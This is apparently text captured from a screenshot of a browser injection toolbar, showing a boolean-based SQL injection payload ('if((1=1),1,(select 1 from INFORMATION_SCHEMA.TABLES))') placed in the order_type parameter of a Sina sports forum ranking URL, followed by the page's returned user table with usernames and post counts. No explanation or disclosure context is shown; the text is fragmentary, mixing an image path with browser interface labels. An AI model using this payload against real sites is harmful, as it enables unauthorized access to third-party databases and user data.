 Load URL
http://t.vic.sina.com.cn/201309nba/forum/fans/rank_list?forum_id=17&order_field=post_num&order_type=DESC,if((1=1),1,(select%201%20from%20INFORMATION_SCHEMA.TABLES))%20asc#&page_no=3
Split URL
Execute
Enable Post data Enable Referrer
t.vic.sina.com.cn/201309nba/forum/fans/rank_list?forum_id=17&order_field=post_num&order_type=DESC,if((1=1),1,(select 1 from
百度 <Ctrl+K>
收藏到有道云笔记
用户名 发表数 回复数
1 446 0
LOVE_小牛
2 35 0
5tr7yui